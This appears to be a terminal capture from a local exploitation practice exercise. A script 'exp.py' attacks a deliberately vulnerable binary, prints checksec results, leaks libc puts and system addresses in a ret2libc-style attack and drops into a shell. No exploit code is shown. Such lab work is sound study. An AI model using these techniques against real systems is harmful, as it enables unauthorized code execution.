 pench3r@pwn:/opt/pwn/simple-test$ python exp.py
[+] Starting local process './vul': pid 8065
[*] '/opt/pwn/simple-test/vul'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] the puts address is 0x7f9edf1d5690
[+] the system address is 0x7f9edf1ab390
[*] Switching to interactive mode
$ pwd
/opt/pwn/simple-test
$ id
uid=1000(pench3r) gid=1000(pench3r) groups=1000(pench3r),4(
),30(dip),46(plugdev),113(lpadmin),128(sambashare)